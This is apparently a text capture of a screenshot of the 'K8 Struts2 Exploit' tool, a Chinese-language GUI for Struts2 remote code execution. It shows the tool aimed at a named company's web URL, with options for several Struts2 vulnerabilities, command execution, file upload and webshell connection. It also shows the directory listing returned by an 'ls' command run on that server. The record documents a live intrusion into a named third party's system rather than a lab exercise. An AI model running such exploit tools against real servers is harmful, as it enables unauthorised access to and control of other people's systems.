 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.foreveross.com/portal-Portal-getPortalInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> ls
Desktop
Documents
download.cgi
Downloads
foreveross-application-1.0.0.jar
foreveross-bizmodel-1.0.0.jar
foreveross-infra-1.0.0.jar
Music
nohup.out
ntfs-3g_ntfsprogs-2013.1.13
ntfs-3g_ntfsprogs-2013.1.13.tgz
peiqiuli@192.168.0.47
Pictures
Public
struts-2.3.15.3
struts-2.3.15.3-lib.zip
Templates
Videos